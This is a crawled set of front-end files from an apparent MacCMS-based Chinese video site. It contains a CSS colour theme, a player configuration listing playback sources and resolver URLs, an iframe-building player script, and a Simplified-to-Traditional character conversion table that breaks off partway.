a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #333;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: application/javascript
request_url: https://www.xhwxs.com/static/js/playerconfig.js?t=20260127
body_size: 416
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"\/\/union.maccms.la\/html\/prestrain.html","buffer":"\/\/union.maccms.la\/html\/loading.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"kudou":{"show":"7\u53f7\u8d44\u6e90","des":"","ps":"0","parse":""},"slm3u8":{"show":"8\u53f7\u8d44\u6e90","des":"\u68ee\u6797\u8d44\u6e90\u7ad9\u5b98\u7f51: https:\/\/senlinzy.com","ps":"1","parse":"https:\/\/sljxsl.com\/?url="},"ytm3u8":{"show":"9\u53f7\u8d44\u6e90","des":"\u68ee\u6797\u8d44\u6e90\u7ad9\u5b98\u7f51: https:\/\/yutuzy.com","ps":"1","parse":"https:\/\/yutujx.com\/?url="},"fhm3u8":{"show":"6\u53f7\u8d44\u6e90","des":"\u756a\u53f7M3U8","ps":"0","parse":""},"lbm3u8":{"show":"2\u53f7\u8d44\u6e90","des":"\u4e50\u64adM3U8","ps":"0","parse":""},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""},"pgzyz":{"show":"1\u53f7\u8d44\u6e90","des":"","ps":"1","parse":"https:\/\/api.pg111222.com\/?url="},"lajiao":{"show":"5\u53f7\u8d44\u6e90","des":"https:\/\/www.lajiaozy.com\/","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="},"sym3u8":{"show":"3\u53f7\u8d44\u6e90","des":"http:\/\/shayuzy.com\/","ps":"1","parse":"https:\/\/shayujx.com\/?url="},"ckplayer":{"show":"CkPlayer-H5\u64ad\u653e\u5668","des":"ckplayer.com","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://www.xhwxs.com/static/player/parse.js
body_size: -194
content:
MacPlayer.Html = '<iframe width="100%" height="100%" src="'+MacPlayer.Parse + MacPlayer.PlayUrl+'" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>';
MacPlayer.Show();

--- FILE ---
content_type: application/javascript
request_url: https://www.xhwxs.com/template/mytheme21you1/statics/js/language.js
body_size: 12146
content:
//简体中文
function simple(){ return "万与丑专业丛东丝丢两严丧个丬丰临为丽举么义乌乐乔习乡书买乱争于亏云亘亚产亩亲亵亸亿仅从仑仓仪们价众优伙会伛伞伟传伤伥伦伧伪伫体余佣佥侠侣侥侦侧侨侩侪侬俣俦俨俩俪俭债倾偬偻偾偿傥傧储傩儿兑兖党兰关兴兹养兽冁内冈册写军农冢冯冲决况冻净凄凉凌减凑凛几凤凫凭凯击凼凿刍划刘则刚创删别刬刭刽刿剀剂剐剑剥剧劝办务劢动励劲劳势勋勐勚匀匦匮区医华协单卖卢卤卧卫却卺厂厅历厉压厌厍厕厢厣厦厨厩厮县参叆叇双发变叙叠叶号叹叽吁后吓吕吗吣吨听启吴呒呓呕呖呗员呙呛呜咏咔咙咛咝咤咴咸哌响哑哒哓哔哕哗哙哜哝哟唛唝唠唡唢唣唤唿啧啬啭啮啰啴啸喷喽喾嗫呵嗳嘘嘤嘱噜噼嚣嚯团园囱围囵国图圆圣圹场坂坏块坚坛坜坝坞坟坠垄垅垆垒垦垧垩垫垭垯垱垲垴埘埙埚埝埯堑堕塆墙壮声壳壶壸处备复够头夸夹夺奁奂奋奖奥妆妇妈妩妪妫姗姜娄娅娆娇娈娱娲娴婳婴婵婶媪嫒嫔嫱嬷孙学孪宁宝实宠审宪宫宽宾寝对寻导寿将尔尘尧尴尸尽层屃屉届属屡屦屿岁岂岖岗岘岙岚岛岭岳岽岿峃峄峡峣峤峥峦崂崃崄崭嵘嵚嵛嵝嵴巅巩巯币帅师帏帐帘帜带帧帮帱帻帼幂幞干并广庄庆庐庑库应庙庞废庼廪开异弃张弥弪弯弹强归当录彟彦彻径徕御忆忏忧忾怀态怂怃怄怅怆怜总怼怿恋恳恶恸恹恺恻恼恽悦悫悬悭悯惊惧惨惩惫惬惭惮惯愍愠愤愦愿慑慭憷懑懒懔戆戋戏戗战戬户扎扑扦执扩扪扫扬扰抚抛抟抠抡抢护报担拟拢拣拥拦拧拨择挂挚挛挜挝挞挟挠挡挢挣挤挥挦捞损捡换捣据捻掳掴掷掸掺掼揸揽揿搀搁搂搅携摄摅摆摇摈摊撄撑撵撷撸撺擞攒敌敛数斋斓斗斩断无旧时旷旸昙昼昽显晋晒晓晔晕晖暂暧札术朴机杀杂权条来杨杩杰极构枞枢枣枥枧枨枪枫枭柜柠柽栀栅标栈栉栊栋栌栎栏树栖样栾桊桠桡桢档桤桥桦桧桨桩梦梼梾检棂椁椟椠椤椭楼榄榇榈榉槚槛槟槠横樯樱橥橱橹橼檐檩欢欤欧歼殁殇残殒殓殚殡殴毁毂毕毙毡毵氇气氢氩氲汇汉污汤汹沓沟没沣沤沥沦沧沨沩沪沵泞泪泶泷泸泺泻泼泽泾洁洒洼浃浅浆浇浈浉浊测浍济浏浐浑浒浓浔浕涂涌涛涝涞涟涠涡涢涣涤润涧涨涩淀渊渌渍渎渐渑渔渖渗温游湾湿溃溅溆溇滗滚滞滟滠满滢滤滥滦滨滩滪漤潆潇潋潍潜潴澜濑濒灏灭灯灵灾灿炀炉炖炜炝点炼炽烁烂烃烛烟烦烧烨烩烫烬热焕焖焘煅煳熘爱爷牍牦牵牺犊犟状犷犸犹狈狍狝狞独狭狮狯狰狱狲猃猎猕猡猪猫猬献獭玑玙玚玛玮环现玱玺珉珏珐珑珰珲琎琏琐琼瑶瑷璇璎瓒瓮瓯电画畅畲畴疖疗疟疠疡疬疮疯疱疴痈痉痒痖痨痪痫痴瘅瘆瘗瘘瘪瘫瘾瘿癞癣癫癯皑皱皲盏盐监盖盗盘眍眦眬着睁睐睑瞒瞩矫矶矾矿砀码砖砗砚砜砺砻砾础硁硅硕硖硗硙硚确硷碍碛碜碱碹磙礼祎祢祯祷祸禀禄禅离秃秆种积称秽秾稆税稣稳穑穷窃窍窑窜窝窥窦窭竖竞笃笋笔笕笺笼笾筑筚筛筜筝筹签简箓箦箧箨箩箪箫篑篓篮篱簖籁籴类籼粜粝粤粪粮糁糇紧絷纟纠纡红纣纤纥约级纨纩纪纫纬纭纮纯纰纱纲纳纴纵纶纷纸纹纺纻纼纽纾线绀绁绂练组绅细织终绉绊绋绌绍绎经绐绑绒结绔绕绖绗绘给绚绛络绝绞统绠绡绢绣绤绥绦继绨绩绪绫绬续绮绯绰绱绲绳维绵绶绷绸绹绺绻综绽绾绿缀缁缂缃缄缅缆缇缈缉缊缋缌缍缎缏缐缑缒缓缔缕编缗缘缙缚缛缜缝缞缟缠缡缢缣缤缥缦缧缨缩缪缫缬缭缮缯缰缱缲缳缴缵罂网罗罚罢罴羁羟羡翘翙翚耢耧耸耻聂聋职聍联聩聪肃肠肤肷肾肿胀胁胆胜胧胨胪胫胶脉脍脏脐脑脓脔脚脱脶脸腊腌腘腭腻腼腽腾膑臜舆舣舰舱舻艰艳艹艺节芈芗芜芦苁苇苈苋苌苍苎苏苘苹茎茏茑茔茕茧荆荐荙荚荛荜荞荟荠荡荣荤荥荦荧荨荩荪荫荬荭荮药莅莜莱莲莳莴莶获莸莹莺莼萚萝萤营萦萧萨葱蒇蒉蒋蒌蓝蓟蓠蓣蓥蓦蔷蔹蔺蔼蕲蕴薮藁藓虏虑虚虫虬虮虽虾虿蚀蚁蚂蚕蚝蚬蛊蛎蛏蛮蛰蛱蛲蛳蛴蜕蜗蜡蝇蝈蝉蝎蝼蝾螀螨蟏衅衔补衬衮袄袅袆袜袭袯装裆裈裢裣裤裥褛褴襁襕见观觃规觅视觇览觉觊觋觌觍觎觏觐觑觞触觯詟誉誊讠计订讣认讥讦讧讨让讪讫训议讯记讱讲讳讴讵讶讷许讹论讻讼讽设访诀证诂诃评诅识诇诈诉诊诋诌词诎诏诐译诒诓诔试诖诗诘诙诚诛诜话诞诟诠诡询诣诤该详诧诨诩诪诫诬语诮误诰诱诲诳说诵诶请诸诹诺读诼诽课诿谀谁谂调谄谅谆谇谈谊谋谌谍谎谏谐谑谒谓谔谕谖谗谘谙谚谛谜谝谞谟谠谡谢谣谤谥谦谧谨谩谪谫谬谭谮谯谰谱谲谳谴谵谶谷豮贝贞负贠贡财责贤败账货质贩贪贫贬购贮贯贰贱贲贳贴贵贶贷贸费贺贻贼贽贾贿赀赁赂赃资赅赆赇赈赉赊赋赌赍赎赏赐赑赒赓赔赕赖赗赘赙赚赛赜赝赞赟赠赡赢赣赪赵赶趋趱趸跃跄跖跞践跶跷跸跹跻踊踌踪踬踯蹑蹒蹰蹿躏躜躯车轧轨轩轪轫转轭轮软轰轱轲轳轴轵轶轷轸轹轺轻轼载轾轿辀辁辂较辄辅辆辇辈辉辊辋辌辍辎辏辐辑辒输辔辕辖辗辘辙辚辞辩辫边辽达迁过迈运还这进远违连迟迩迳迹适选逊递逦逻遗遥邓邝邬邮邹邺邻郁郄郏郐郑郓郦郧郸酝酦酱酽酾酿释里鉅鉴銮錾钆钇针钉钊钋钌钍钎钏钐钑钒钓钔钕钖钗钘钙钚钛钝钞钟钠钡钢钣钤钥钦钧钨钩钪钫钬钭钮钯钰钱钲钳钴钵钶钷钸钹钺钻钼钽钾钿铀铁铂铃铄铅铆铈铉铊铋铍铎铏铐铑铒铕铗铘铙铚铛铜铝铞铟铠铡铢铣铤铥铦铧铨铪铫铬铭铮铯铰铱铲铳铴铵银铷铸铹铺铻铼铽链铿销锁锂锃锄锅锆锇锈锉锊锋锌锍锎锏锐锑锒锓锔锕锖锗错锚锜锞锟锠锡锢锣锤锥锦锨锩锫锬锭键锯锰锱锲锳锴锵锶锷锸锹锺锻锼锽锾锿镀镁镂镃镆镇镈镉镊镌镍镎镏镐镑镒镕镖镗镙镚镛镜镝镞镟镠镡镢镣镤镥镦镧镨镩镪镫镬镭镮镯镰镱镲镳镴镶长门闩闪闫闬闭问闯闰闱闲闳间闵闶闷闸闹闺闻闼闽闾闿阀阁阂阃阄阅阆阇阈阉阊阋阌阍阎阏阐阑阒阓阔阕阖阗阘阙阚阛队阳阴阵阶际陆陇陈陉陕陧陨险随隐隶隽难雏雠雳雾霁霉霭靓静靥鞑鞒鞯鞴韦韧韨韩韪韫韬韵页顶顷顸项顺须顼顽顾顿颀颁颂颃预颅领颇颈颉颊颋颌颍颎颏颐频颒颓颔颕颖颗题颙颚颛颜额颞颟颠颡颢颣颤颥颦颧风飏飐飑飒飓飔飕飖飗飘飙飚飞飨餍饤饥饦饧饨饩饪饫饬饭饮饯饰饱饲饳饴饵饶饷饸饹饺饻饼饽饾饿馀馁馂馃馄馅馆馇馈馉馊馋馌馍馎馏馐馑馒馓馔馕马驭驮驯驰驱驲驳驴驵驶驷驸驹驺驻驼驽驾驿骀骁骂骃骄骅骆骇骈骉骊骋验骍骎骏骐骑骒骓骔骕骖骗骘骙骚骛骜骝骞骟骠骡骢骣骤骥骦骧髅髋髌鬓魇魉鱼鱽鱾鱿鲀鲁鲂鲄鲅鲆鲇鲈鲉鲊鲋鲌鲍鲎鲏鲐鲑鲒鲓鲔鲕鲖鲗鲘鲙鲚鲛鲜鲝鲞鲟鲠鲡鲢鲣鲤鲥鲦鲧鲨鲩鲪鲫鲬鲭鲮鲯鲰鲱鲲鲳鲴鲵鲶鲷鲸鲹鲺鲻鲼鲽鲾鲿鳀鳁鳂鳃鳄鳅鳆鳇鳈鳉鳊鳋鳌鳍鳎鳏鳐鳑鳒鳓鳔鳕鳖鳗鳘鳙鳛鳜鳝鳞鳟鳠鳡鳢鳣鸟鸠鸡鸢鸣鸤鸥鸦鸧鸨鸩鸪鸫鸬鸭鸮鸯鸰鸱鸲鸳鸴鸵鸶鸷鸸鸹鸺鸻鸼鸽鸾鸿鹀鹁鹂鹃鹄鹅鹆鹇鹈鹉鹊鹋鹌鹍鹎鹏鹐鹑鹒鹓鹔鹕鹖鹗鹘鹚鹛鹜鹝鹞鹟鹠鹡鹢鹣鹤鹥鹦鹧鹨鹩鹪鹫鹬鹭鹯鹰鹱鹲鹳鹴鹾麦麸黄黉黡黩黪黾鼋鼌鼍鼗鼹齄齐齑齿龀龁龂龃龄龅龆龇龈龉龊龋龌龙龚龛龟志制咨只里系范松没尝尝闹面准钟别闲干尽脏拼"}
//繁体中文		
function traditional(){ return "萬與醜專業叢東絲丟兩嚴喪個爿豐臨為麗舉麼義烏樂喬習鄉書買亂爭於虧雲亙亞產畝親褻嚲億僅從侖倉儀們價眾優夥會傴傘偉傳傷倀倫傖偽佇體餘傭僉俠侶僥偵側僑儈儕儂俁儔儼倆儷儉債傾傯僂僨償儻儐儲儺兒兌兗黨蘭關興茲養獸囅內岡冊寫軍農塚馮衝決況凍淨淒涼淩減湊凜幾鳳鳧憑凱擊氹鑿芻劃劉則剛創刪別剗剄劊劌剴劑剮劍剝劇勸辦務勱動勵勁勞勢勳猛勩勻匭匱區醫華協單賣盧鹵臥衛卻巹廠廳曆厲壓厭厙廁廂厴廈廚廄廝縣參靉靆雙發變敘疊葉號歎嘰籲後嚇呂嗎唚噸聽啟吳嘸囈嘔嚦唄員咼嗆嗚詠哢嚨嚀噝吒噅鹹呱響啞噠嘵嗶噦嘩噲嚌噥喲嘜嗊嘮啢嗩唕喚呼嘖嗇囀齧囉嘽嘯噴嘍嚳囁嗬噯噓嚶囑嚕劈囂謔團園囪圍圇國圖圓聖壙場阪壞塊堅壇壢壩塢墳墜壟壟壚壘墾坰堊墊埡墶壋塏堖塒塤堝墊垵塹墮壪牆壯聲殼壺壼處備複夠頭誇夾奪奩奐奮獎奧妝婦媽嫵嫗媯姍薑婁婭嬈嬌孌娛媧嫻嫿嬰嬋嬸媼嬡嬪嬙嬤孫學孿寧寶實寵審憲宮寬賓寢對尋導壽將爾塵堯尷屍盡層屭屜屆屬屢屨嶼歲豈嶇崗峴嶴嵐島嶺嶽崠巋嶨嶧峽嶢嶠崢巒嶗崍嶮嶄嶸嶔崳嶁脊巔鞏巰幣帥師幃帳簾幟帶幀幫幬幘幗冪襆幹並廣莊慶廬廡庫應廟龐廢廎廩開異棄張彌弳彎彈強歸當錄彠彥徹徑徠禦憶懺憂愾懷態慫憮慪悵愴憐總懟懌戀懇惡慟懨愷惻惱惲悅愨懸慳憫驚懼慘懲憊愜慚憚慣湣慍憤憒願懾憖怵懣懶懍戇戔戲戧戰戩戶紮撲扡執擴捫掃揚擾撫拋摶摳掄搶護報擔擬攏揀擁攔擰撥擇掛摯攣掗撾撻挾撓擋撟掙擠揮撏撈損撿換搗據撚擄摑擲撣摻摜摣攬撳攙擱摟攪攜攝攄擺搖擯攤攖撐攆擷擼攛擻攢敵斂數齋斕鬥斬斷無舊時曠暘曇晝曨顯晉曬曉曄暈暉暫曖劄術樸機殺雜權條來楊榪傑極構樅樞棗櫪梘棖槍楓梟櫃檸檉梔柵標棧櫛櫳棟櫨櫟欄樹棲樣欒棬椏橈楨檔榿橋樺檜槳樁夢檮棶檢欞槨櫝槧欏橢樓欖櫬櫚櫸檟檻檳櫧橫檣櫻櫫櫥櫓櫞簷檁歡歟歐殲歿殤殘殞殮殫殯毆毀轂畢斃氈毿氌氣氫氬氳彙漢汙湯洶遝溝沒灃漚瀝淪滄渢溈滬濔濘淚澩瀧瀘濼瀉潑澤涇潔灑窪浹淺漿澆湞溮濁測澮濟瀏滻渾滸濃潯濜塗湧濤澇淶漣潿渦溳渙滌潤澗漲澀澱淵淥漬瀆漸澠漁瀋滲溫遊灣濕潰濺漵漊潷滾滯灩灄滿瀅濾濫灤濱灘澦濫瀠瀟瀲濰潛瀦瀾瀨瀕灝滅燈靈災燦煬爐燉煒熗點煉熾爍爛烴燭煙煩燒燁燴燙燼熱煥燜燾煆糊溜愛爺牘犛牽犧犢強狀獷獁猶狽麅獮獰獨狹獅獪猙獄猻獫獵獼玀豬貓蝟獻獺璣璵瑒瑪瑋環現瑲璽瑉玨琺瓏璫琿璡璉瑣瓊瑤璦璿瓔瓚甕甌電畫暢佘疇癤療瘧癘瘍鬁瘡瘋皰屙癰痙癢瘂癆瘓癇癡癉瘮瘞瘺癟癱癮癭癩癬癲臒皚皺皸盞鹽監蓋盜盤瞘眥矓著睜睞瞼瞞矚矯磯礬礦碭碼磚硨硯碸礪礱礫礎硜矽碩硤磽磑礄確鹼礙磧磣堿镟滾禮禕禰禎禱禍稟祿禪離禿稈種積稱穢穠穭稅穌穩穡窮竊竅窯竄窩窺竇窶豎競篤筍筆筧箋籠籩築篳篩簹箏籌簽簡籙簀篋籜籮簞簫簣簍籃籬籪籟糴類秈糶糲粵糞糧糝餱緊縶糸糾紆紅紂纖紇約級紈纊紀紉緯紜紘純紕紗綱納紝縱綸紛紙紋紡紵紖紐紓線紺絏紱練組紳細織終縐絆紼絀紹繹經紿綁絨結絝繞絰絎繪給絢絳絡絕絞統綆綃絹繡綌綏絛繼綈績緒綾緓續綺緋綽緔緄繩維綿綬繃綢綯綹綣綜綻綰綠綴緇緙緗緘緬纜緹緲緝縕繢緦綞緞緶線緱縋緩締縷編緡緣縉縛縟縝縫縗縞纏縭縊縑繽縹縵縲纓縮繆繅纈繚繕繒韁繾繰繯繳纘罌網羅罰罷羆羈羥羨翹翽翬耮耬聳恥聶聾職聹聯聵聰肅腸膚膁腎腫脹脅膽勝朧腖臚脛膠脈膾髒臍腦膿臠腳脫腡臉臘醃膕齶膩靦膃騰臏臢輿艤艦艙艫艱豔艸藝節羋薌蕪蘆蓯葦藶莧萇蒼苧蘇檾蘋莖蘢蔦塋煢繭荊薦薘莢蕘蓽蕎薈薺蕩榮葷滎犖熒蕁藎蓀蔭蕒葒葤藥蒞蓧萊蓮蒔萵薟獲蕕瑩鶯蓴蘀蘿螢營縈蕭薩蔥蕆蕢蔣蔞藍薊蘺蕷鎣驀薔蘞藺藹蘄蘊藪槁蘚虜慮虛蟲虯蟣雖蝦蠆蝕蟻螞蠶蠔蜆蠱蠣蟶蠻蟄蛺蟯螄蠐蛻蝸蠟蠅蟈蟬蠍螻蠑螿蟎蠨釁銜補襯袞襖嫋褘襪襲襏裝襠褌褳襝褲襇褸襤繈襴見觀覎規覓視覘覽覺覬覡覿覥覦覯覲覷觴觸觶讋譽謄訁計訂訃認譏訐訌討讓訕訖訓議訊記訒講諱謳詎訝訥許訛論訩訟諷設訪訣證詁訶評詛識詗詐訴診詆謅詞詘詔詖譯詒誆誄試詿詩詰詼誠誅詵話誕詬詮詭詢詣諍該詳詫諢詡譸誡誣語誚誤誥誘誨誑說誦誒請諸諏諾讀諑誹課諉諛誰諗調諂諒諄誶談誼謀諶諜謊諫諧謔謁謂諤諭諼讒諮諳諺諦謎諞諝謨讜謖謝謠謗諡謙謐謹謾謫譾謬譚譖譙讕譜譎讞譴譫讖穀豶貝貞負貟貢財責賢敗賬貨質販貪貧貶購貯貫貳賤賁貰貼貴貺貸貿費賀貽賊贄賈賄貲賃賂贓資賅贐賕賑賚賒賦賭齎贖賞賜贔賙賡賠賧賴賵贅賻賺賽賾贗讚贇贈贍贏贛赬趙趕趨趲躉躍蹌蹠躒踐躂蹺蹕躚躋踴躊蹤躓躑躡蹣躕躥躪躦軀車軋軌軒軑軔轉軛輪軟轟軲軻轤軸軹軼軤軫轢軺輕軾載輊轎輈輇輅較輒輔輛輦輩輝輥輞輬輟輜輳輻輯轀輸轡轅轄輾轆轍轔辭辯辮邊遼達遷過邁運還這進遠違連遲邇逕跡適選遜遞邐邏遺遙鄧鄺鄔郵鄒鄴鄰鬱郤郟鄶鄭鄆酈鄖鄲醞醱醬釅釃釀釋裏钜鑒鑾鏨釓釔針釘釗釙釕釷釺釧釤鈒釩釣鍆釹鍚釵鈃鈣鈈鈦鈍鈔鍾鈉鋇鋼鈑鈐鑰欽鈞鎢鉤鈧鈁鈥鈄鈕鈀鈺錢鉦鉗鈷缽鈳鉕鈽鈸鉞鑽鉬鉭鉀鈿鈾鐵鉑鈴鑠鉛鉚鈰鉉鉈鉍鈹鐸鉶銬銠鉺銪鋏鋣鐃銍鐺銅鋁銱銦鎧鍘銖銑鋌銩銛鏵銓鉿銚鉻銘錚銫鉸銥鏟銃鐋銨銀銣鑄鐒鋪鋙錸鋱鏈鏗銷鎖鋰鋥鋤鍋鋯鋨鏽銼鋝鋒鋅鋶鐦鐧銳銻鋃鋟鋦錒錆鍺錯錨錡錁錕錩錫錮鑼錘錐錦鍁錈錇錟錠鍵鋸錳錙鍥鍈鍇鏘鍶鍔鍤鍬鍾鍛鎪鍠鍰鎄鍍鎂鏤鎡鏌鎮鎛鎘鑷鐫鎳鎿鎦鎬鎊鎰鎔鏢鏜鏍鏰鏞鏡鏑鏃鏇鏐鐔钁鐐鏷鑥鐓鑭鐠鑹鏹鐙鑊鐳鐶鐲鐮鐿鑔鑣鑞鑲長門閂閃閆閈閉問闖閏闈閑閎間閔閌悶閘鬧閨聞闥閩閭闓閥閣閡閫鬮閱閬闍閾閹閶鬩閿閽閻閼闡闌闃闠闊闋闔闐闒闕闞闤隊陽陰陣階際陸隴陳陘陝隉隕險隨隱隸雋難雛讎靂霧霽黴靄靚靜靨韃鞽韉韝韋韌韍韓韙韞韜韻頁頂頃頇項順須頊頑顧頓頎頒頌頏預顱領頗頸頡頰頲頜潁熲頦頤頻頮頹頷頴穎顆題顒顎顓顏額顳顢顛顙顥纇顫顬顰顴風颺颭颮颯颶颸颼颻飀飄飆飆飛饗饜飣饑飥餳飩餼飪飫飭飯飲餞飾飽飼飿飴餌饒餉餄餎餃餏餅餑餖餓餘餒餕餜餛餡館餷饋餶餿饞饁饃餺餾饈饉饅饊饌饢馬馭馱馴馳驅馹駁驢駔駛駟駙駒騶駐駝駑駕驛駘驍罵駰驕驊駱駭駢驫驪騁驗騂駸駿騏騎騍騅騌驌驂騙騭騤騷騖驁騮騫騸驃騾驄驏驟驥驦驤髏髖髕鬢魘魎魚魛魢魷魨魯魴魺鮁鮃鯰鱸鮋鮓鮒鮊鮑鱟鮍鮐鮭鮚鮳鮪鮞鮦鰂鮜鱠鱭鮫鮮鮺鯗鱘鯁鱺鰱鰹鯉鰣鰷鯀鯊鯇鮶鯽鯒鯖鯪鯕鯫鯡鯤鯧鯝鯢鯰鯛鯨鯵鯴鯔鱝鰈鰏鱨鯷鰮鰃鰓鱷鰍鰒鰉鰁鱂鯿鰠鼇鰭鰨鰥鰩鰟鰜鰳鰾鱈鱉鰻鰵鱅鰼鱖鱔鱗鱒鱯鱤鱧鱣鳥鳩雞鳶鳴鳲鷗鴉鶬鴇鴆鴣鶇鸕鴨鴞鴦鴒鴟鴝鴛鴬鴕鷥鷙鴯鴰鵂鴴鵃鴿鸞鴻鵐鵓鸝鵑鵠鵝鵒鷳鵜鵡鵲鶓鵪鶤鵯鵬鵮鶉鶊鵷鷫鶘鶡鶚鶻鶿鶥鶩鷊鷂鶲鶹鶺鷁鶼鶴鷖鸚鷓鷚鷯鷦鷲